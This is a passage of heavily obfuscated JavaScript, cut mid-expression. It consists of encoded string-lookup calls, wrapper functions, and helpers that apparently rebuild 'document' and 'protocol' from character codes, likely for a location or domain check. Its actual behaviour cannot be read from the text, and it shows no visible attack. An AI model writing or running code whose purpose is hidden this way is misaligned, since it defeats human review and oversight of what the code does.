D]f')+X(0x3ce,'eGnU')+X(0x4f8,'fZmX')+X(0x51a,'b4JR')+X(0x557,'*s$[')+X(0x500,'2E#s')+X(0x44f,'9CNn')+X(0x51c,'hD]f')+X(0x4f9,'KIV&')+X(0x469,'t7Sv')+X(0x64a,'t7Sv')+X(0x59e,'c5S@')+X(0x5ed,'b4JR')+X(0x208,'tWz4')+X(0x25c,'5Ige')+X(0x199,'vuv3')+X(0x3b5,'9CNn')+X(0x21f,'C8Ml')+X(0x361,'&1^h')+X(0x57b,'qNb0')+X(0x667,'49&m')+X(0x50f,'*s$[')+X(0x270,'xJOO')+X(0x2f9,'Yg2K')+X(0x303,'c5S@')+X(0x32e,'5Ige')+X(0x45c,'NdK@')+X(0x1db,'HTHW')+X(0x5be,'*s$[')+X(0x514,'DNKY')+X(0x317,'C8Ml')+X(0x2e6,'qNb0')+X(0x24e,'5Z*K')+X(0x277,'*s$[')+X(0x346,'qNb0')+X(0x5ba,'cGLZ')+X(0x29d,'5BIC')+X(0x1f6,'IxcA')+X(0x5b5,'GNII')+X(0x29f,'DNKY')+X(0x217,'llb6')+X(0x538,'1Ym1')+X(0x525,'eGnU')+X(0x402,'QNIr')+X(0x439,'vuv3')+X(0x3f3,'(*lQ')+X(0x2db,'TD5X')+X(0x3b0,'5Z*K')+X(0x244,'wM]j')+X(0x4ad,'6*#D')+X(0x285,'LTz(')+X(0x593,'IxcA')+X(0x63f,'t7Sv')+X(0x530,'5Z*K')+X(0x555,'5Z*K')+X(0x241,'NdK@')+X(0x634,'tWz4')+X(0x63e,']2Xb')+X(0x664,'B[Ei')+X(0x3a6,'1Ym1')+X(0x2af,'qNb0')+X(0x275,'6*#D')+X(0x484,'c5S@')+X(0x51b,'5BpK')+X(0x345,'eGnU')+X(0x237,']&t4')+X(0x2e2,'LTz(')+X(0x2ac,'&1^h')+X(0x1d7,'5Z*K')+X(0x546,'dhW)')+X(0x413,'DNKY')+X(0x34f,'DNKY')+X(0x282,'tWz4')+X(0x460,'%WwB')+X(0x2b4,'Ji)8')+X(0x5e6,'&1^h')+X(0x5d4,'2E#s')+X(0x449,'q8@w')+X(0x475,'GNII')+X(0x589,']&t4')+X(0x220,'$hTH')+X(0x272,'KIV&')+X(0x2dc,'%WwB')+X(0x23d,'DNKY')+X(0x35e,'49&m')+(X(0x466,'Z3C2')+X(0x1c0,'1Ym1')+X(0x639,'WEZ@')+X(0x30f,'G8%A')+X(0x2e8,'WEZ@')+X(0x310,'VXM(')+X(0x372,'Yg2K')+X(0x65a,'IxcA')+X(0x53f,'49&m')+X(0x5d3,'5Ige')+X(0x430,'q8@w')+X(0x332,'WEZ@')+X(0x523,'hD]f')+X(0x55c,'5BIC')+X(0x4f1,'LTz(')+X(0x22b,'49&m')+X(0x370,'1Ym1')+X(0x4df,'NdK@')+X(0x3dd,'qNb0')+X(0x2ba,']2Xb')+X(0x42d,'5BIC')+X(0x5ce,'Ji)8')+X(0x27c,'(ctP')+X(0x5a5,'NdK@')+X(0x671,'1Ym1')+X(0x1b1,'WEZ@')+X(0x34e,'QNIr')+X(0x549,'%WwB')+X(0x3c7,'TD5X')+X(0x1c8,'B[Ei')+X(0x1df,'C8Ml')+X(0x568,'xJOO')+X(0x30d,'eGnU')+X(0x312,'b4JR')+X(0x381,'5Z*K')+X(0x496,'DNKY')+X(0x5ea,'DNKY')+X(0x40c,'5Ige')+X(0x4ec,'llb6')+X(0x273,'tWz4')+X(0x49c,']&t4')+X(0x61a,'6*#D')+X(0x2a7,'fZmX')+X(0x21d,'6*#D')+X(0x1dc,'C8Ml')+X(0x2c1,'%WwB')+X(0x476,'Yg2K')+X(0x328,'fZmX')+X(0x37a,'5Ige')+X(0x3f5,'VXM(')+X(0x594,'fZmX')+X(0x461,'eGnU')+X(0x434,'dhW)')+X(0x63c,'tWz4')+X(0x22c,'5Ige')+X(0x215,'B[Ei')+X(0x418,'c5S@')+X(0x1bf,'llb6')+X(0x403,'fZmX')+X(0x1c2,'dhW)')+X(0x556,'B[Ei')+X(0x5f1,'&1^h')+X(0x212,'hD]f')+X(0x4a2,'q8@w')+X(0x4c6,']&t4')+X(0x5eb,']&t4')+X(0x50e,'5Ige')+X(0x517,'NdK@')+X(0x573,'NdK@')+X(0x54a,'t7Sv')+X(0x3b1,'eGnU')+X(0x5cc,'&1^h')+X(0x526,'$hTH')+X(0x4ce,'B[Ei')+X(0x5f3,'QNIr')+X(0x50b,'(*lQ')+X(0x5b3,'B[Ei')+X(0x657,'dhW)')+X(0x253,'IxcA')+X(0x4c7,'$hTH')+X(0x32b,'GNII')+X(0x28f,'vuv3')+X(0x495,'HTHW')+X(0x4c8,'DNKY')+X(0x5d0,'5Z*K')+X(0x655,']&t4')+X(0x2d3,'llb6')+X(0x52c,'5BIC')+X(0x629,'IxcA')+X(0x2ee,'GNII')+X(0x524,'G8%A')+X(0x18d,'q8@w')+X(0x4b7,']&t4')+X(0x3cb,'eGnU')+X(0x4c0,'tWz4')+X(0x63a,'b4JR')+X(0x24f,'HTHW')+X(0x20f,'&1^h')+X(0x30c,'KIV&')+X(0x326,'5Ige')+X(0x561,'WB9u')+X(0x1d6,'TD5X')+X(0x5a1,'cGLZ')+X(0x648,'G8%A')+X(0x1a7,'*s$[')+X(0x54b,'IxcA')+X(0x401,'$hTH')+X(0x388,'wM]j')+X(0x2e3,'*s$[')+X(0x348,'wM]j')+X(0x28e,']2Xb')+X(0x429,'fZmX')+X(0x2ec,'dhW)')+X(0x213,'vuv3')+X(0x59d,'KIV&')+X(0x39a,'(ctP')+X(0x59b,'QNIr')+X(0x387,'QNIr')+X(0x1b0,'Yg2K')+X(0x2e5,'WB9u')+X(0x41e,'KIV&')+X(0x56e,'llb6')+X(0x408,'TD5X')+X(0x4b1,'5BpK')+X(0x4ed,'HTHW')+X(0x18c,'%WwB')+X(0x3ad,'6*#D')+X(0x3d1,'NdK@')+X(0x193,'TD5X')+X(0x313,'5Ige')+X(0x435,'2E#s')+X(0x2bd,']2Xb')+X(0x3a8,']2Xb')+X(0x4e2,'5BIC')+X(0x1d4,'%WwB')+X(0x51e,'NdK@')+X(0x21e,'5BpK')+X(0x5db,'Z3C2')+X(0x1be,'9CNn')+X(0x3ef,']2Xb')+X(0x4b9,'KIV&')+X(0x293,'Yg2K')+X(0x5f5,']2Xb')+X(0x224,'%WwB')+X(0x572,'5Z*K')+X(0x3ca,'5BIC')+X(0x300,'QNIr')+X(0x52e,'IxcA')+X(0x207,'Ji)8')+X(0x416,'WB9u')+X(0x1e4,']&t4')+X(0x2d0,'(*lQ')+X(0x53a,'2E#s')+X(0x1dd,'KIV&')+X(0x456,'(*lQ')+X(0x194,'xJOO')+X(0x3aa,'DNKY')+X(0x37f,'GNII')+X(0x53c,'t7Sv')+X(0x1e7,'llb6')+X(0x20b,'llb6')+X(0x23e,'WEZ@')+X(0x621,'&1^h')+X(0x5ad,'tWz4')+X(0x355,'5Ige')+X(0x240,'Ji)8')+X(0x64d,'Ji)8')+X(0x537,'Z3C2')+X(0x65d,'5Z*K')+X(0x3d9,'TD5X')+X(0x512,'dhW)')+X(0x40e,'cGLZ')+X(0x566,'QNIr')+X(0x3bf,'t7Sv')+X(0x3e0,'b4JR')+X(0x390,'49&m')+X(0x58d,'eGnU')+X(0x481,'eGnU')+X(0x5c0,'WEZ@')+X(0x4bf,']&t4')+X(0x4c9,'9CNn')+X(0x1ff,'xJOO')+X(0x678,'KIV&')+X(0x2e0,'b4JR')+X(0x5e5,'WB9u')+X(0x486,'Yg2K')+X(0x28d,'WEZ@')+X(0x33e,'VXM(')+X(0x5bb,'WB9u')+X(0x470,'VXM(')+X(0x34b,'qNb0')+X(0x4db,'$hTH')+X(0x4ef,'HTHW')+X(0x5ee,'(*lQ')+X(0x33d,'TD5X')+X(0x520,'NdK@')+X(0x471,'G8%A')+X(0x1de,'(ctP')+X(0x3bd,'LTz(')+X(0x544,'cGLZ'))+(X(0x54d,'llb6')+X(0x3d3,'b4JR')+X(0x5a7,'KIV&')+X(0x5de,'WEZ@')+X(0x340,'6*#D')+X(0x462,'GNII')+X(0x3f4,'(*lQ')+X(0x4cc,']&t4')+X(0x646,'QNIr')+X(0x554,'dhW)')+X(0x29e,'cGLZ')+X(0x599,'b4JR')+X(0x22a,'Z3C2')+X(0x516,'WB9u')+X(0x62e,'hD]f')+X(0x2fb,'IxcA')+X(0x583,'$hTH')+X(0x56a,'eGnU')+X(0x1bc,'Ji)8')+X(0x4eb,'xJOO')+X(0x278,'49&m')+X(0x5f9,'9CNn')+X(0x2c0,'hD]f')+X(0x247,'dhW)')+X(0x4d9,'c5S@')+X(0x2ca,'hD]f')+X(0x650,'5BpK')+X(0x1c4,'IxcA')+X(0x398,'&1^h')+X(0x38c,'KIV&')+X(0x58f,'wM]j')+X(0x5c3,'hD]f')+X(0x35d,'5BIC')+X(0x4c4,'$hTH')+X(0x31b,'hD]f')+X(0x292,'WB9u')+X(0x352,'B[Ei')+X(0x1c5,'5BpK')+X(0x391,'Ji)8')+X(0x37e,'$hTH')+X(0x232,'*s$[')+X(0x65f,'QNIr')+X(0x622,'b4JR')+X(0x611,'GNII')+X(0x617,'DNKY')+X(0x2cd,'KIV&')+X(0x22d,'WEZ@')+X(0x5bc,'IxcA')+X(0x383,'dhW)')+X(0x3b7,'IxcA')+X(0x25e,'2E#s')+X(0x651,'Z3C2')+X(0x5ef,'IxcA')+X(0x1ac,'GNII')+X(0x42c,'Z3C2')+X(0x1ae,'vuv3')+X(0x5d7,'TD5X')+X(0x1d8,'HTHW')+X(0x214,'cGLZ')+X(0x351,'(ctP')+X(0x59f,'IxcA')+X(0x4c3,'(*lQ')+X(0x527,']2Xb')+X(0x334,'KIV&')+X(0x633,'vuv3')+X(0x3a5,'WEZ@')+X(0x1fb,']&t4')+X(0x65b,'5Z*K')+X(0x394,'VXM(')+X(0x3c1,'Yg2K')+X(0x250,'QNIr')+X(0x294,'VXM(')+X(0x61b,'5BIC')+X(0x562,'wM]j')+X(0x5c5,'&1^h')+X(0x3cf,'wM]j')+X(0x58a,'*s$[')+X(0x472,'Z3C2')+X(0x4e8,'5BIC')+X(0x66c,'VXM(')+X(0x3de,'&1^h')+X(0x4f0,'5BpK')+X(0x4a6,'eGnU')+X(0x368,'eGnU')+X(0x676,'fZmX')+X(0x4bc,'wM]j')+X(0x423,'cGLZ')+X(0x642,'IxcA')+X(0x49d,'vuv3')+X(0x264,'HTHW')+X(0x3be,'(*lQ')+X(0x44c,'(ctP')+X(0x302,'c5S@')+X(0x2f1,'xJOO')+X(0x46c,'IxcA')+X(0x473,'KIV&')+X(0x28b,'5Ige')+X(0x316,'B[Ei')+X(0x25f,'C8Ml')+X(0x1c9,'b4JR')+X(0x4da,'(*lQ')+X(0x27b,'5BIC')+X(0x5b4,'xJOO')+X(0x2b3,']2Xb')+X(0x575,'dhW)')+X(0x4dc,'llb6')+X(0x1e8,'%WwB')+X(0x660,'(ctP')+X(0x4d1,'xJOO')+X(0x3bb,'IxcA')+X(0x1fc,'dhW)')+X(0x608,'*s$[')+X(0x672,'5Ige')+X(0x4fe,'xJOO')+X(0x3d6,'tWz4')+X(0x3ba,'B[Ei')+X(0x602,'5BIC')+X(0x4d6,'NdK@')+X(0x47d,'tWz4')+X(0x2cc,'IxcA')+X(0x1bb,'tWz4')+X(0x4a9,'llb6')+X(0x2de,'GNII')+X(0x603,'qNb0')+X(0x4a1,'NdK@')+X(0x192,'Yg2K')+X(0x62a,'&1^h')+X(0x35b,'GNII')+X(0x3f1,'Z3C2')+X(0x419,'9CNn')+X(0x2d8,'qNb0')+X(0x5ab,'Z3C2')+X(0x592,'tWz4')+X(0x4f7,'wM]j')+X(0x353,'%WwB')+X(0x2c6,'LTz(')+X(0x5fc,'dhW)')+X(0x4ba,'$hTH')+X(0x447,'q8@w')+X(0x2e1,'NdK@')+X(0x463,'c5S@')+X(0x669,'Yg2K')+X(0x612,'*s$[')+X(0x55e,'$hTH')+X(0x412,'5Z*K')+X(0x528,'HTHW')+X(0x2ed,'hD]f')+X(0x2b5,'*s$[')+X(0x3d0,'(ctP')+X(0x354,'5BpK')+X(0x628,'Z3C2')+X(0x3fb,'c5S@')+X(0x5b1,'*s$[')+X(0x2f7,'49&m')+X(0x1a1,'eGnU')+X(0x605,'5BIC')+X(0x509,'WEZ@')+X(0x609,'*s$[')+X(0x5ec,'&1^h')+X(0x1f8,'&1^h')+X(0x382,'(*lQ')+X(0x209,'9CNn')+X(0x255,'*s$[')+X(0x2a3,'xJOO')+X(0x2d7,'49&m')+X(0x55a,'dhW)')+X(0x670,'Yg2K')+X(0x433,'2E#s')+X(0x19c,'1Ym1')+X(0x42e,'B[Ei')+X(0x52a,'%WwB')+X(0x2fc,'eGnU')+X(0x2fd,'VXM(')+X(0x1c6,']2Xb')+X(0x3a7,'6*#D')+X(0x56f,'HTHW')+X(0x341,'1Ym1')+X(0x66b,'WB9u')+X(0x1f0,'tWz4')+X(0x515,'5BpK')+X(0x44b,'1Ym1')+X(0x45f,'c5S@')+X(0x50a,'cGLZ')+X(0x2a2,'KIV&')+X(0x322,'*s$[')+X(0x4e0,'QNIr')),c[X(0x245,'5BIC')]=X(0x1a2,'wM]j')+X(0x3df,'B[Ei')+X(0x358,'9CNn')+X(0x5f7,'49&m')+X(0x4d0,'b4JR')+X(0x1cd,'WEZ@')+X(0x4d3,'c5S@')+X(0x3a2,'WEZ@')+X(0x5e7,'t7Sv')+X(0x3fe,'c5S@')+X(0x59a,'Z3C2')+X(0x49f,']2Xb')+X(0x1b4,'(ctP')+X(0x47a,'t7Sv')+X(0x1d3,'9CNn')+X(0x3ac,'KIV&')+X(0x5fb,'DNKY')+X(0x23b,'HTHW')+X(0x2b1,'5BIC')+X(0x2ef,'GNII')+X(0x627,'5BpK')+X(0x643,'VXM(')+X(0x43b,'49&m')+X(0x5fa,'DNKY')+X(0x659,']&t4')+X(0x649,'WB9u')+X(0x41a,'B[Ei')+X(0x2dd,'WB9u')+X(0x3d5,'5BIC')+X(0x18f,'QNIr')+X(0x3b3,'B[Ei')+X(0x30e,'&1^h')+X(0x2eb,'WEZ@')+X(0x1a9,'B[Ei')+X(0x5b0,'9CNn')+X(0x271,'fZmX')+X(0x61f,'KIV&')+X(0x230,'KIV&')+X(0x288,'WB9u')+X(0x268,'9CNn')+X(0x3d7,'HTHW')+X(0x677,'WB9u')+X(0x52b,'NdK@')+X(0x2e4,'cGLZ')+X(0x4d2,'Z3C2')+X(0x235,'b4JR')+X(0x23f,'Yg2K')+X(0x2b0,'TD5X')+X(0x41c,'IxcA')+X(0x582,'IxcA')+X(0x2e9,']2Xb')+X(0x305,'WB9u')+X(0x1f7,'c5S@')+X(0x262,'q8@w')+X(0x40f,'B[Ei')+X(0x37d,'5Z*K')+X(0x60a,'6*#D')+X(0x27a,'%WwB')+X(0x453,'LTz(')+X(0x653,'GNII')+X(0x3c0,'VXM(')+X(0x407,'TD5X')+X(0x610,'1Ym1')+X(0x2f2,'9CNn')+X(0x598,']2Xb')+X(0x226,'&1^h')+X(0x5d5,'*s$[')+X(0x25a,'49&m')+X(0x33f,'IxcA')+X(0x5c7,'G8%A')+X(0x534,'cGLZ')+X(0x2f5,'B[Ei')+X(0x337,'KIV&')+X(0x37c,'Yg2K')+X(0x28c,'(*lQ')+X(0x47b,'t7Sv')+X(0x1e0,'IxcA')+X(0x2a5,'9CNn')+X(0x202,'$hTH')+X(0x647,'$hTH')+X(0x652,'xJOO')+X(0x286,'QNIr')+X(0x552,'$hTH')+X(0x21c,'%WwB')+X(0x371,'WB9u')+X(0x654,'vuv3')+X(0x2ad,'dhW)')+X(0x1a5,'fZmX')+X(0x3d2,'vuv3')+X(0x373,'TD5X')+X(0x3e6,'tWz4')+X(0x1e6,'WB9u')+X(0x415,'vuv3')+X(0x1ea,'fZmX')+X(0x1c7,'QNIr')+X(0x1fe,'b4JR')+X(0x3f0,'DNKY')+X(0x409,'NdK@')+X(0x19d,'5Z*K')+X(0x3ab,'GNII')+X(0x632,'5Z*K')+X(0x53e,'49&m')+X(0x222,'5BIC')+X(0x3cd,'b4JR')+X(0x289,'$hTH')+X(0x1f5,'5BpK')+X(0x219,']2Xb')+X(0x357,'$hTH')+X(0x20c,'DNKY')+X(0x31c,'vuv3')+X(0x543,'tWz4')+X(0x35a,'hD]f')+X(0x498,'5Ige')+X(0x584,'6*#D')+X(0x1f4,'(ctP')+X(0x26b,'(ctP')+X(0x1d9,'%WwB')+X(0x4af,'vuv3')+X(0x56d,'KIV&')+X(0x364,'IxcA')+X(0x3dc,'5Ige')+X(0x301,'q8@w')+X(0x365,'(ctP')+X(0x586,'C8Ml')+X(0x62d,'vuv3')+X(0x3c2,'wM]j')+X(0x489,'5Z*K')+X(0x532,']&t4')+X(0x261,'qNb0')+X(0x550,'KIV&')+X(0x5d8,'5Ige')+X(0x55d,'c5S@')+X(0x5b8,'IxcA')+X(0x396,'q8@w')+X(0x5a9,'wM]j')+X(0x570,'5Z*K')+X(0x2f6,'6*#D')+X(0x444,'TD5X')+X(0x65c,'VXM(')+X(0x4f5,'LTz(')+X(0x311,'B[Ei')+X(0x23c,'t7Sv')+X(0x49e,'&1^h')+X(0x5e1,'G8%A')+X(0x551,'B[Ei')+X(0x536,'6*#D')+X(0x38e,'5BIC')+X(0x242,'(*lQ')+X(0x5d9,'5BpK')+X(0x41b,'1Ym1')+X(0x4fb,']&t4')+X(0x389,']&t4')+X(0x31d,'5BIC')+X(0x397,'VXM(')+X(0x1c1,'(ctP')+X(0x24b,'eGnU')+X(0x287,'9CNn')+X(0x4e3,'Ji)8')+X(0x3ae,'hD]f')+X(0x1a6,'llb6')+X(0x1aa,'llb6')+X(0x410,'TD5X')+X(0x404,'VXM(')+X(0x519,'Yg2K')+X(0x2a9,'LTz(')+X(0x2f4,'llb6')+X(0x3c8,'vuv3')+X(0x2f0,'tWz4')+X(0x29b,'GNII')+X(0x2d4,'TD5X')+X(0x349,'DNKY')+X(0x65e,'LTz(')+X(0x5e3,'GNII')+X(0x3e4,']2Xb')+X(0x320,'c5S@')+X(0x2cf,'HTHW')+X(0x5a2,'Z3C2')+X(0x2ae,'G8%A')+X(0x455,'xJOO')+X(0x539,'Yg2K')+X(0x601,'NdK@')+X(0x27d,'&1^h')+X(0x400,'c5S@')+X(0x48f,'G8%A')+X(0x3d8,'9CNn')+X(0x1eb,'wM]j')+X(0x5d1,'Z3C2')+X(0x374,'5Ige')+X(0x4cd,'eGnU')+X(0x376,'1Ym1')+X(0x5b9,'KIV&')+X(0x223,'LTz(')+X(0x344,'*s$[')+X(0x553,'VXM(')+X(0x518,'9CNn')+X(0x2b9,']&t4')+X(0x4e5,'5Ige')+X(0x3e7,'qNb0')+X(0x53d,'LTz(')+X(0x62f,'GNII')+(X(0x1ba,'Yg2K')+X(0x4ee,'1Ym1')+X(0x276,'5Ige')+X(0x465,'llb6')+X(0x458,']&t4')+X(0x256,'5BpK')+X(0x60d,'&1^h')+X(0x366,'9CNn')+X(0x385,'Ji)8')+X(0x55b,'TD5X')+X(0x485,'*s$[')+X(0x545,'NdK@')+X(0x42b,'C8Ml')+X(0x1a3,'49&m')+X(0x29a,'9CNn')+X(0x548,'dhW)')+X(0x5ca,'*s$[')+X(0x4cf,'6*#D')+X(0x2fe,'(ctP')+X(0x26e,'5Z*K')+X(0x27f,'B[Ei')+X(0x26f,'5Z*K')+X(0x3ea,'5Z*K')+X(0x329,'tWz4')+X(0x576,'b4JR')+X(0x20d,'qNb0')+X(0x33a,'xJOO')+X(0x246,'cGLZ')+X(0x41d,'5Z*K')+X(0x2c9,'t7Sv')+X(0x330,'t7Sv')+X(0x39b,'5BpK')+X(0x4ca,'VXM(')+X(0x22f,'q8@w')+X(0x45e,'GNII')+X(0x324,'6*#D')+X(0x23a,'5BpK')+X(0x43e,'VXM(')+X(0x36f,'$hTH')+X(0x5f6,'%WwB')+X(0x31e,'49&m')+X(0x3a9,'Yg2K')+X(0x5cf,'xJOO')+X(0x480,'QNIr')+X(0x478,'5Ige')+X(0x5f4,'KIV&')+X(0x66a,'NdK@')+X(0x560,'6*#D')+X(0x618,'(ctP')+X(0x4a5,'&1^h')+X(0x267,'llb6')+X(0x559,'eGnU')+X(0x624,'DNKY')+X(0x4fd,'Z3C2')+X(0x5cb,'6*#D')+X(0x4d4,'b4JR')+X(0x45b,'QNIr')+X(0x499,'Z3C2')+X(0x640,'49&m')+X(0x440,'GNII')+X(0x1a0,'vuv3')+X(0x53b,'HTHW')+X(0x3ec,'llb6')+X(0x40a,'t7Sv')+X(0x225,'5BpK')+X(0x5c6,'2E#s')+X(0x60c,'vuv3')+X(0x4bb,'c5S@')+X(0x620,'t7Sv')+X(0x1e9,'dhW)')+X(0x2c8,'QNIr')+X(0x2e7,'WB9u')+X(0x350,'QNIr')+X(0x580,'9CNn')+X(0x1cf,'t7Sv')+X(0x50c,'(*lQ')+X(0x579,'hD]f')+X(0x5e8,'2E#s')+X(0x359,'b4JR')+X(0x380,'B[Ei')+X(0x263,'B[Ei')+X(0x338,'B[Ei')+X(0x46d,'B[Ei')+X(0x339,'wM]j')+X(0x66f,'5Ige')+X(0x218,'*s$[')+X(0x321,'6*#D')+X(0x4b0,'wM]j')+X(0x19b,'G8%A')+X(0x3f6,'hD]f')+X(0x51f,'DNKY')+X(0x1f9,'Yg2K')+X(0x35f,'hD]f')+X(0x442,']2Xb')+X(0x239,'WEZ@')+X(0x3fc,'tWz4')+X(0x5f2,'NdK@')+X(0x2a0,'llb6')+X(0x57e,'wM]j')+X(0x45d,'HTHW')+X(0x37b,'$hTH')+X(0x597,'DNKY')+X(0x280,'5Ige')+X(0x28a,'(ctP')+X(0x482,'1Ym1')+X(0x503,'qNb0')+X(0x5b2,'5BIC')+X(0x325,']&t4')+X(0x1f1,'5BIC')+X(0x5e9,'B[Ei')+X(0x522,'HTHW')+X(0x615,'6*#D')+X(0x1ef,']&t4')+X(0x626,'Z3C2')+X(0x61c,'(*lQ')+X(0x3a3,'fZmX')+X(0x2df,'(ctP')+X(0x229,'VXM(')+X(0x406,'B[Ei')+X(0x5d6,'6*#D')+X(0x1cb,'9CNn')+X(0x43c,'5Z*K')+X(0x2b8,'llb6')+X(0x4ab,'GNII')+X(0x5c1,'qNb0')+X(0x2a1,'NdK@')+X(0x2c2,'1Ym1')+X(0x5fe,'xJOO')+X(0x1ee,'G8%A')+X(0x5ac,'qNb0')+X(0x542,'*s$[')+X(0x2ea,'xJOO')+X(0x46b,'b4JR')+X(0x479,'TD5X')+X(0x3e3,'5BIC')+X(0x2d5,'LTz(')+X(0x510,'Yg2K')+X(0x452,']&t4')+X(0x25d,'Z3C2')+X(0x2da,'1Ym1')+X(0x631,'5Z*K')+X(0x2c7,'C8Ml')+X(0x274,'qNb0')+X(0x331,'tWz4')+X(0x39d,'5BpK')+X(0x20a,'C8Ml')+X(0x1ad,']&t4')+X(0x32f,'dhW)')+X(0x2ab,'qNb0')+X(0x4f4,'VXM(')+X(0x64b,'b4JR')+X(0x3db,'VXM(')+X(0x42a,'2E#s')+X(0x1f2,'GNII')+X(0x4c1,'6*#D')+X(0x666,'6*#D')+X(0x662,'IxcA')+X(0x420,'NdK@')+X(0x1ab,'$hTH')+X(0x547,'wM]j')+X(0x60b,'c5S@')+X(0x436,'HTHW')+X(0x448,'Yg2K')+X(0x50d,'G8%A')+X(0x4e7,'B[Ei')+X(0x5ff,'%WwB')+X(0x613,'*s$[')+X(0x284,'VXM(')+X(0x424,'2E#s')+X(0x450,'KIV&')+X(0x369,'DNKY')),c[X(0x585,'HTHW')]=X(0x581,'tWz4')+X(0x492,'c5S@')+X(0x5ae,'49&m')+X(0x1b9,'q8@w')+X(0x32d,'Ji)8')+X(0x1d5,'QNIr')+X(0x1da,'5BIC')+X(0x2ff,'2E#s')+X(0x521,'5Z*K')+X(0x497,'5Z*K')+X(0x211,'dhW)')+X(0x67a,'5Z*K')+X(0x227,'b4JR')+X(0x377,'cGLZ')+X(0x56c,'5Ige'),c[X(0x31a,'NdK@')]=X(0x502,'*s$[')+X(0x46e,'Yg2K')+X(0x567,'(ctP')+X(0x367,'qNb0')+X(0x1a8,'LTz(')+X(0x1d2,']2Xb')+X(0x206,'2E#s')+X(0x1ce,'1Ym1')+X(0x5e4,'vuv3')+X(0x34c,'VXM(')+X(0x3eb,'fZmX'),c[X(0x47f,'5BIC')]=X(0x5c9,'cGLZ')+X(0x29c,'(ctP')+X(0x619,'llb6')+X(0x33b,'q8@w')+X(0x36c,'G8%A')+X(0x44a,'2E#s')+X(0x309,'cGLZ')+X(0x535,'qNb0')+X(0x257,'B[Ei')+X(0x2ce,'Z3C2')+X(0x405,'KIV&')+X(0x5a6,'xJOO')+X(0x5c2,'%WwB')+X(0x24a,'GNII')+X(0x675,'G8%A')+X(0x3c5,'5BIC')+X(0x4fa,']2Xb')+X(0x4b2,'(*lQ'),c[X(0x221,'TD5X')]=function(C,D){return C-D;},c[X(0x3f7,'5Z*K')]=X(0x190,'qNb0')+X(0x641,'HTHW'),c[X(0x1e1,'IxcA')]=function(C){return C();},c[X(0x5aa,'VXM(')]=function(C){return C();},c[X(0x414,'6*#D')]=function(C){return C();},c[X(0x5a3,'5BIC')]=function(C,D,E){return C(D,E);},c[X(0x505,'llb6')]=function(C,D,E){return C(D,E);},c[X(0x3c4,'$hTH')]=function(C,D,E){return C(D,E);},c[X(0x5e2,'xJOO')]=function(C,D){return C(D);},c[X(0x2a4,'B[Ei')]=function(C){return C();},c[X(0x638,'t7Sv')]=function(C,D,E){return C(D,E);},c[X(0x4a8,'&1^h')]=X(0x41f,']2Xb')+X(0x571,'C8Ml')+X(0x378,'HTHW')+X(0x483,'WEZ@')+X(0x283,'tWz4'),c[X(0x248,'DNKY')]=X(0x38a,'WB9u')+X(0x2bc,'IxcA'),c[X(0x233,'NdK@')]=X(0x5a0,'c5S@')+'t',c[X(0x32c,'5BpK')]=X(0x61d,'KIV&')+X(0x43d,'DNKY'),c[X(0x58e,'Z3C2')]=X(0x47e,'49&m')+'t',c[X(0x574,'%WwB')]=X(0x66e,'6*#D')+X(0x343,'2E#s')+X(0x26a,'fZmX'),c[X(0x3b6,'6*#D')]=function(C,D){return C||D;},c[X(0x3fa,']&t4')]=X(0x48b,'tWz4')+X(0x5fd,'LTz(')+X(0x64c,'(ctP')+X(0x327,'2E#s')+X(0x5e0,'Z3C2')+X(0x20e,'t7Sv')+X(0x1b2,'*s$[')+X(0x4a7,'WB9u'),c[X(0x231,']2Xb')]=X(0x258,'tWz4')+X(0x60e,'B[Ei')+X(0x421,'%WwB')+X(0x564,'5BpK')+X(0x443,'1Ym1')+X(0x52d,'DNKY'),c[X(0x3a1,'llb6')]=function(C){return C();},c[X(0x252,'xJOO')]=function(C,D){return C(D);},c[X(0x48a,'GNII')]=X(0x501,'HTHW');var d=c,e=function(){var C=!![];return function(D,E){var F=C?function(){var Y=_0x8515354d;if(E){var G=E[Y(0x260,'(ctP')](D,arguments);return E=null,G;}}:function(){};return C=![],F;};}();function f(C,D){var Z=X;for(var E in C)if(d[Z(0x4a4,'5Z*K')](E[Z(0x604,'llb6')+'h'],D)&&function(F,G){var a0=Z;for(var H=0x2;d[a0(0x511,'DNKY')](H,G[a0(0x333,'HTHW')+'h']);H++)if(d[a0(0x2a6,'GNII')](F[a0(0x1f3,'Yg2K')+a0(0x663,'WB9u')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(E,arguments))return C[E];}function g(C,D){var a1=X;return d[a1(0x630,'WB9u')](C,Math[a1(0x2b6,'$hTH')](d[a1(0x4c2,'fZmX')](Math[a1(0x236,'$hTH')+'m'](),d[a1(0x49b,'&1^h')](d[a1(0x38b,'c5S@')](D,0x1),C))));}function i(C,D){var a2=X;for(var E=0x0;d[a2(0x1b8,'Ji)8')](E,D[a2(0x205,'TD5X')+'h']);E++){var F=D[E],G=d[a2(0x2c4,'llb6')](0x0,F[a2(0x3b9,'dhW)')+'Of']('.'))?d[a2(0x426,'$hTH')]('.',C):C,H=d[a2(0x44e,'b4JR')](G[a2(0x342,'IxcA')+'h'],F[a2(0x604,'llb6')+'h']),I=G[a2(0x57d,'qNb0')+'Of'](F,H),H=d[a2(0x1ed,'Ji)8')](-0x1,I)&&d[a2(0x54e,'qNb0')](I,H);if(H&&(d[a2(0x425,'q8@w')](G[a2(0x333,'HTHW')+'h'],F[a2(0x604,'llb6')+'h'])||d[a2(0x54f,'WEZ@')](0x0,F[a2(0x36e,'KIV&')+'Of']('.'))))return 0x1;}}function j(){var a3=X,C,D;return d[a3(0x1d0,'vuv3')](f,d[a3(0x4ac,'q8@w')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=X,C=d[a4(0x491,'B[Ei')](l,d[a4(0x477,'HTHW')](j));if(C){var C=d[a4(0x5a8,'5Z*K')](f,C,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return 